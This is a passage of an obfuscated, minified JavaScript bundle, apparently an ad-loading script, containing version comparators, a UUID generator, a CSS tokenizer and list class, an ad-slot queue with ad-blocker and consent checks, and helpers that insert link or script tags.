0!==o||0!=(o=t[i(3355)]-e[i(3355)])||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1942)]=function(t,e,r){const i=n;var o=t[i(3355)]-e[i(3355)];return 0!==o||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1825)]=function(t,e){const r=n;var i=t[r(1162)]-e[r(1162)];return 0!==i||0!=(i=t[r(3355)]-e[r(3355)])||0!==(i=f(t[r(1619)],e[r(1619)]))||0!=(i=t[r(2831)]-e[r(2831)])||0!=(i=t[r(2262)]-e[r(2262)])?i:f(t[r(374)],e[r(374)])},e[n(824)]=function(t){const e=n;return JSON[e(1859)](t[e(3220)](/^\)]}'[^\n]*\n/,""))},e[n(2956)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(666)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(794));if(a[i(1267)]){var c=a[i(1267)][i(1774)]("/");c>=0&&(a[i(1267)]=a[i(1267)][i(1492)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1y;return(r=e(1174)==typeof Symbol&&e(1752)==typeof Symbol[e(3343)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1174)==typeof Symbol&&t[n(1028)]===Symbol&&t!==Symbol[n(774)]?n(1752):typeof t})(t)}function i(t,e,n){const i=a1y;return o=function(t){const e=a1y;if(e(1958)!=r(t)||!t)return t;var n=t[Symbol[e(901)]];if(void 0!==n){var i=n[e(3008)](t,e(849));if(e(1958)!=r(i))return i;throw new TypeError(e(775))}return String(t)}(e),(e=i(1752)==r(o)?o:o+"")in t?Object[i(3208)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={randomUUID:r(1257)!=typeof crypto&&crypto[r(2798)]&&crypto[r(2798)][r(1063)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1y;if(!r){if(t(1257)==typeof crypto||!crypto[t(535)])throw new Error(t(1675));r=crypto[t(535)][t(1063)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2385)]((t+256)[r(712)](16)[r(3431)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2538)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1y;if(r.A[s(2798)]&&!e&&!t)return r.A[s(2798)]();const a=(t=t||{})[s(2621)]||(t[s(1614)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},y={};function g(t){const e=a1y;var n=y[t];if(void 0!==n)return n[e(1568)];var r=y[t]={exports:{}};return w[t](r,r[e(1568)],g),r[e(1568)]}g.d=(t,e)=>{const n=a1y;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(3208)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a1y;if(t(1958)==typeof globalThis)return globalThis;try{return this||new Function(t(1172))()}catch(e){if(t(1958)==typeof window)return window}}(),g.o=(t,e)=>Object[KQ(774)][KQ(2062)][KQ(3008)](t,e),g.r=t=>{const e=KQ;e(1257)!=typeof Symbol&&Symbol[e(1369)]&&Object[e(3208)](t,Symbol[e(1369)],{value:e(1432)}),Object[e(3208)](t,e(2765),{value:!0})};var h={};(()=>{"use strict";const t=KQ;var e={};g.r(e),g.d(e,{safe:()=>Je,spec:()=>Ye});var n={};g.r(n),g.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Jn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};g.r(r),g.d(r,{getTrace:()=>Ur,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>jr});var i={};g.r(i),g.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};g.r(o),g.d(o,{generate:()=>vi,name:()=>gi,parse:()=>yi,structure:()=>wi,walkContext:()=>bi});var s={};g.r(s),g.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};g.r(a),g.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Ii,structure:()=>Li});var c={};g.r(c),g.d(c,{generate:()=>Xi,name:()=>Vi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>qi});var l={};g.r(l),g.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Ji,structure:()=>Yi});var u={};g.r(u),g.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};g.r(d),g.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};g.r(h),g.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};g.r(m),g.d(m,{generate:()=>yo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};g.r(f),g.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};g.r(p),g.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>No,structure:()=>Mo});var b={};g.r(b),g.d(b,{generate:()=>Xo,name:()=>Vo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>qo});var w={};g.r(w),g.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var y={};g.r(y),g.d(y,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};g.r(v),g.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};g.r(x),g.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};g.r(k),g.d(k,{generate:()=>zs,name:()=>vs,parse:()=>_s,structure:()=>xs});var A={};g.r(A),g.d(A,{generate:()=>Ds,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};g.r(_),g.d(_,{generate:()=>js,name:()=>Ns,parse:()=>Us,structure:()=>Cs});var z={};g.r(z),g.d(z,{generate:()=>Rs,name:()=>Is,parse:()=>Ws,structure:()=>Os,xxx:()=>Ls});var S={};g.r(S),g.d(S,{generate:()=>Vs,name:()=>Fs,parse:()=>Ps,structure:()=>Hs});var E={};g.r(E),g.d(E,{generate:()=>Xs,name:()=>qs,parse:()=>Zs,structure:()=>Bs});var M={};g.r(M),g.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Js});var T={};g.r(T),g.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var D={};g.r(D),g.d(D,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};g.r(N),g.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};g.r(C),g.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var U={};g.r(U),g.d(U,{generate:()=>ya,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};g.r(j),g.d(j,{generate:()=>Aa,name:()=>va,parse:()=>ka,structure:()=>xa});var L={};g.r(L),g.d(L,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};g.r(I),g.d(I,{generate:()=>Na,name:()=>Ma,parse:()=>Da,structure:()=>Ta});var O={};g.r(O),g.d(O,{generate:()=>La,name:()=>Ca,parse:()=>ja,structure:()=>Ua});var W={};g.r(W),g.d(W,{generate:()=>Fa,name:()=>Ia,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Oa});var R={};g.r(R),g.d(R,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var F={};g.r(F),g.d(F,{generate:()=>Qa,name:()=>Ga,parse:()=>Ja,structure:()=>Ya});var H={};g.r(H),g.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};g.r(P),g.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};g.r(V),g.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};g.r(q),g.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};g.r(B),g.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>vc,walkContext:()=>yc});var Z={};g.r(Z),g.d(Z,{generate:()=>Dc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};g.r(X),g.d(X,{generate:()=>Oc,name:()=>Uc,parse:()=>Ic,structure:()=>Lc,walkContext:()=>jc});var G={};g.r(G),g.d(G,{generate:()=>Hc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var Y={};g.r(Y),g.d(Y,{generate:()=>Gc,name:()=>Bc,parse:()=>Xc,structure:()=>Zc});var J={};g.r(J),g.d(J,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};g.r(Q),g.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};g.r(K),g.d(K,{generate:()=>yl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};g.r($),g.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};g.r(tt),g.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>y,Feature:()=>v,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>D,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>U,Number:()=>j,Operator:()=>L,Parentheses:()=>I,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>H,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>Y,UnicodeRange:()=>J,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};g.r(et),g.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Dl});var nt={};g.r(nt),g.d(nt,{AnPlusB:()=>hi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Ji,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Us,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Da,Percentage:()=>ja,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>qa,Ratio:()=>Ja,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=g(9141),it=g(9324),ot=g(222),st=g(7549),at=g(8485);class ct{constructor(t){const e=a1y;this[e(372)]=t,(0,at.A)(this,e(2378),void 0),(0,at.A)(this,e(1969),void 0),(0,at.A)(this,e(2312),void 0)}[t(3391)](){this[t(2191)]()}[t(2191)](){const e=t;try{if(!this[e(372)]())return}catch(t){return t instanceof Error?st.A[e(2124)](t,e(1986)[e(2090)](t[e(2700)]),t[e(2419)]):(st.A[e(2124)](t,e(940)[e(2090)](t[e(712)]()),t[e(2419)]),t=new Error(t[e(712)]())),void st.A[e(1370)](e(530),e(3397)+t[e(712)]())}let n=100;this[e(1969)]!==document[e(1104)][e(841)]&&(this[e(1969)]=document[e(1104)][e(841)],this[e(2378)]=(new Date)[e(1753)]()),this[e(2312)]!==window[e(1964)]&&(this[e(2312)]=window[e(1964)],this[e(2378)]=(new Date)[e(1753)]()),(new Date)[e(1753)]()-this[e(2378)]>6e4&&(n=1001),window[e(1783)]((()=>this[e(2191)]()),n)}}var lt=g(3189),ut=g(2691),dt=g(11),ht=g(1783),mt=g(5180),ft=g(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3257),e],["as",n],[i(841),r]]);o&&s[i(3396)](i(2307),"");const a=document[i(2107)](i(584));s[i(1291)](((t,e)=>a[i(2241)](e,t))),document[i(1866)][i(2220)](a)},gt=e=>{const n=t,r=document[n(2107)](n(584));r[n(3257)]=n(2119),r[n(841)]=e,document[n(1866)][n(2220)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(376)]((t=>({id:t.id,refresh:t[i(2446)][i(1063)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=g(1221);function yt(e){const n=t;return n(868)===function(t){const e=n;try{return new URL(t)[e(468)][e(643)](e(732))||""}catch(t){return""}}(e)}function vt(e){const n=t,r=e[n(3176)]((t=>void 0!==t[n(2031)])),i=new Set(r[n(376)]((t=>t[n(2031)].id)));for(const t of i){const i=r[n(3176)]((e=>e[n(2031)].id===t)),o=i[n(376)]((t=>t[n(2031)][n(3149)])),s=o[n(948)](((t,e)=>t+e),0);let a=Math[n(2621)]()*s;const c=o[n(3144)]((t=>(a-=t)<0)),l=i[n(3176)](((t,e)=>e!==c));e=e[n(3176)]((t=>!l[n(1403)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1y;window[t(1596)]&&window[t(1596)](t(810),2,(r=>{const i=t;i(1665)!==r[i(600)]&&!1!==r[i(2702)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=g(5466),At=g(3772),_t=g(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(815)](n(2109)),null!==(r=window[n(3411)])&&void 0!==r&&r[n(923)])return;const i=window[n(3411)]||[];window[n(3411)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(2616)]())zt(t);const o=t=>{const e=n;e(2320)===t[e(3162)]?t[e(1371)](...t[e(3093)]):e(1175)===t[e(3162)]?t[e(1371)]():e(660)===t[e(3162)]&&t[e(2298)]()},s=window[n(456)]||[];window[n(456)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Dt=3,Nt=4,Ct=5,Ut=7,jt=9,Lt=10,It=11,Ot=12,Wt=13,Rt=14,Ft=15,Ht=16,Pt=17,Vt=18,qt=19,Bt=20,Zt=21,Xt=22,Gt=23,Yt=24,Jt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(666)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1787)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(666)])return!1;if(n<0||r>e[o(666)])return!1;for(let t=n;t<r;t++){const r=i[o(1787)](t-n);let s=e[o(1787)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(666)]&&oe(e[r(1787)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(666)]&&Kt(e[r(1787)](n));n++);return n}function ye(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3398)](e[r(666)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ve(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ye(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1787)](n);if(43!==i&&45!==i||(i=e[r(1787)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1787)](n)),46===i&&Kt(e[r(1787)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1787)](n+1),45!==i&&43!==i||(t=1,i=e[r(1787)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(666)];n++){const t=e[r(1787)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ye(e,n))}return n}function Ae(e){const n=t;if(1===e[n(666)]&&!$t(e[n(1787)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(817)](r)}const _e=[t(3130),t(2782),t(2177),t(2131),t(2812),t(1110),t(715),t(2844),t(1854),t(1558),t(2537),t(1664),t(735),t(959),t(2267),t(2893),t(852),t(2884),t(2365),t(876),t(1419),t(1777),t(1857),t(726),t(3214),t(2322)];function ze(e=null,n){const r=t;return null===e||e[r(666)]<n?new Uint32Array(Math[r(879)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1619)],i=r[n(666)],o=r[n(666)]>0?le(r[n(1787)](0)):0,s=ze(e[n(1391)],i),a=ze(e[n(3342)],i);let c=e[n(1069)],l=e[n(2098)];for(let t=o;t<i;t++){const e=r[n(1787)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1787)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1391)]=s,e[n(3342)]=a,e[n(2306)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(934)](e,n,r,i),this[o(1391)]=null,this[o(3342)]=null}[t(934)](e="",n=0,r=1,i=1){const o=t;this[o(1619)]=e,this[o(1013)]=n,this[o(1069)]=r,this[o(2098)]=i,this[o(2306)]=!1}[t(619)](e,n){const r=t;return this[r(2306)]||Se(this),{source:n,offset:this[r(1013)]+e,line:this[r(1391)][e],column:this[r(3342)][e]}}[t(1315)](e,n,r){const i=t;return this[i(2306)]||Se(this),{source:r,start:{offset:this[i(1013)]+e,line:this[i(1391)][e],column:this[i(3342)][e]},end:{offset:this[i(1013)]+n,line:this[i(1391)][n],column:this[i(3342)][n]}}}}const Me=16777215,Te=24,De=new Uint8Array(32);function Ne(t){return 0!==De[t]}De[Tt]=Xt,De[Zt]=Xt,De[qt]=Bt,De[Gt]=Yt;class Ce{constructor(e,n){this[t(934)](e,n)}[t(2189)](){const e=t;this[e(538)]=!1,this[e(635)]=-1,this[e(723)]=0,this[e(520)]=this[e(1821)],this[e(1959)]=this[e(1821)]}[t(934)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(666)],o=ze(this[r(3327)],e[r(666)]+1),s=ze(this[r(874)],e[r(666)]+1);let a=0,c=-1,l=0,u=e[r(666)];this[r(3327)]=null,this[r(874)]=null,s[r(1796)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=De[o[t]>>Te]}else Ne(t)&&(u=r,l=De[t])})),o[a]=Et<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1619)]=e,this[r(1821)]=-1===c?0:c,this[r(1176)]=a,this[r(3327)]=o,this[r(874)]=s,this[r(2189)](),this[r(618)]()}[t(1304)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e]>>Te:Et}[t(2187)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return r}return Et}[t(897)](e){const n=t;return(e+=this[n(635)])<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(1619)][n(666)]}[t(2484)](e){const n=t;for(let t=this[n(635)];t<this[n(1176)];t++){const r=this[n(3327)][t]>>Te;if(r!==Wt&&r!==Jt&&0==e--)return t-this[n(635)]}return Et}[t(3319)](e,n){const r=t;return(e+=this[r(635)])<this[r(1176)]&&ge(this[r(1619)],this[r(3327)][e-1]&Me,this[r(3327)][e]&Me,n)}[t(3167)](e){const n=t;return e===this[n(635)]?this[n(520)]:e>0?e<this[n(1176)]?this[n(3327)][e-1]&Me:this[n(3327)][this[n(1176)]]&Me:this[n(1821)]}[t(3105)](e){const n=t;return this[n(1619)][n(1492)](e,this[n(520)])}[t(1827)](e){const n=t;return this[n(874)][this[n(635)]]<e}[t(1390)](e,n){const r=t;return n?this[r(1304)](n)===jt&&this[r(1619)][r(1787)](this[r(897)](n))===e:this[r(723)]===jt&&this[r(1619)][r(1787)](this[r(520)])===e}[t(747)](e){const n=t;let r=this[n(635)]+e;r<this[n(1176)]?(this[n(635)]=r,this[n(520)]=this[n(3327)][r-1]&Me,r=this[n(3327)][r],this[n(723)]=r>>Te,this[n(1959)]=r&Me):(this[n(635)]=this[n(1176)],this[n(618)]())}[t(618)](){const e=t;let n=this[e(635)]+1;n<this[e(1176)]?(this[e(635)]=n,this[e(520)]=this[e(1959)],n=this[e(3327)][n],this[e(723)]=n>>Te,this[e(1959)]=n&Me):(this[e(538)]=!0,this[e(635)]=this[e(1176)],this[e(723)]=Et,this[e(520)]=this[e(1959)]=this[e(1619)][e(666)])}[t(1091)](){const e=t;for(;this[e(723)]===Wt||this[e(723)]===Jt;)this[e(618)]()}[t(2452)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1176)]&&(o=this[r(874)][i],!(o<e));i++)switch(s=i>0?this[r(3327)][i-1]&Me:this[r(1821)],n(this[r(1619)][r(1787)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(3327)][i]>>Te)&&(i=o)}this[r(747)](i-this[r(635)])}[t(1658)](e){const n=t;for(let t=0,r=this[n(1821)];t<this[n(1176)];t++){const i=r,o=this[n(3327)][t],s=o&Me;r=s,e(o>>Te,i,s,t)}}[t(536)](){const e=t,n=new Array(this[e(1176)]);return this[e(1658)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1619)][s(1492)](r,i),balance:this[s(874)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1y(1787)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ve(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1y,n=d;return d=ve(e,d),ge(e,n,d,t(1570))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(666)];d++){const t=e[n(1787)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(666)]?void(d<e[n(666)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ye(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1y;for(t||(t=i(d++)),l=Ct;d<e[n(666)];d++){const r=e[n(1787)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(666)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ye(e,d)-1)}}}const c=(e=String(e||""))[r(666)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1787)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ve(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(3019)]("*/",d+2),d=-1===d?e[r(666)]:d+2):(l=jt,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Dt,d=ve(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(1718)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1866)]=null,this[e(398)]=null,this[e(2316)]=null}[t(1718)](e){return Le[t(1718)](e)}[t(2975)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2316)],i[r(2244)]=e,i[r(618)]=n,i[r(2316)]=this[r(2316)]):i={prev:e,next:n,cursor:this[r(2316)]},this[r(2316)]=i,i}[t(3289)](){const e=t,{cursor:n}=this;this[e(2316)]=n[e(2316)],n[e(2244)]=null,n[e(618)]=null,n[e(2316)]=je,je=n}[t(3212)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2244)]===e&&(s[o(2244)]=n),s[o(618)]===r&&(s[o(618)]=i),s=s[o(2316)]}*[Symbol[t(3343)]](){const e=t;for(let t=this[e(1866)];null!==t;t=t[e(618)])yield t[e(3243)]}get[t(1576)](){const e=t;let n=0;for(let t=this[e(1866)];null!==t;t=t[e(618)])n++;return n}get[t(2766)](){return null===this[t(1866)]}get[t(3129)](){const e=t;return this[e(1866)]&&this[e(1866)][e(3243)]}get[t(2126)](){const e=t;return this[e(398)]&&this[e(398)][e(3243)]}[t(1252)](e){const n=t;let r=null;this[n(1866)]=null;for(let t of e){const e=Le[n(1718)](t);null!==r?r[n(618)]=e:this[n(1866)]=e,e[n(2244)]=r,r=e}return this[n(398)]=r,this}[t(1458)](){return[...this]}[t(739)](){return[...this]}[t(1291)](e,n=this){const r=t,i=this[r(2975)](null,this[r(1866)]);for(;null!==i[r(618)];){const t=i[r(618)];i[r(618)]=t[r(618)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(3200)](e,n=this){const r=t,i=this[r(2975)](this[r(398)],null);for(;null!==i[r(2244)];){const t=i[r(2244)];i[r(2244)]=t[r(2244)],e[r(3008)](n,t[r(3243)],t,this)}this[r(3289)]()}[t(948)](e,n,r=this){const i=t;let o,s=this[i(2975)](null,this[i(1866)]),a=n;for(;null!==s[i(618)];)o=s[i(618)],s[i(618)]=o[i(618)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2669)](e,n,r=this){const i=t;let o,s=this[i(2975)](this[i(398)],null),a=n;for(;null!==s[i(2244)];)o=s[i(2244)],s[i(2244)]=o[i(2244)],a=e[i(3008)](r,a,o[i(3243)],o,this);return this[i(3289)](),a}[t(2145)](e,n=this){const r=t;for(let t=this[r(1866)];null!==t;t=t[r(618)])if(e[r(3008)](n,t[r(3243)],t,this))return!0;return!1}[t(376)](e,n=this){const r=t,i=new Le;for(let 